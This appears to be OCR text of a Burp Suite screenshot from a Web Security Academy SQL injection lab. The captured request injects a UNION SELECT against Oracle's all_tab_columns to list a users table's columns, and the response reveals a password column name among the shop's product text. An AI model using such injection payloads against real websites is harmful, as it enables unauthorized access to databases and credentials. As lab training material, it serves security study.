 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_QFTLRV'--
HTTP/2
2 Host: 0a22006c0474943980c1b2d6008200fe.web-security-academy.net
3 Cookie: session=LDIg88geI6JZ1ypuArXGB5IDTmb0YCF9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a22006c0474943980c1b2d6008200fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
85 Join the trendsetters of Beverly Hills, show off on Instagram, but remember a fur baby is for
life, and not just for Christmas.
</td>
86 </tr>
87 <tr>
88 <th>
More Than Just Birdsong
</th>
89 <td>
There was a time when the only decorations you would see on the wires of a wooden utility pole
were socks and baseball boots; the odd colorful kite as well if you were lucky.
90 We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of
musical notes are made from electro resistant materials ensuring they are perfectly safe even
following a surge, or a lightning strike.
91 What&apos;s more exciting though, is we will customize all our crotchets and quavers so you can
create a real musical score. You choose the music and we will do the rest. The treble clef even
has an inbuilt bird feeder to keep the birds whistling a happy tune throughout the stark winter
days.
92 Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the knowledge you
are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be,
order your music without delay.
</td>
93 </tr>
94 <tr>
95 <th>
PASSWORD_KSZHEB
</th>
96 </tr>
97 <tr>
98 <th>
Pest Control Umbrella
</th>
99 <td>
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to
umbrellas. Not to just any umbrellas though, they have to be long, pointy ones.
100 It is very hard these days to get hold of an umbrella that isn&apos;t collapsible, these will not
work as pest control. So, we decided to start designing and manufacturing our unique Pest Control
Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies
and no other companies are allowed to remotely hint that their umbrellas can be used to rid
pass
1 match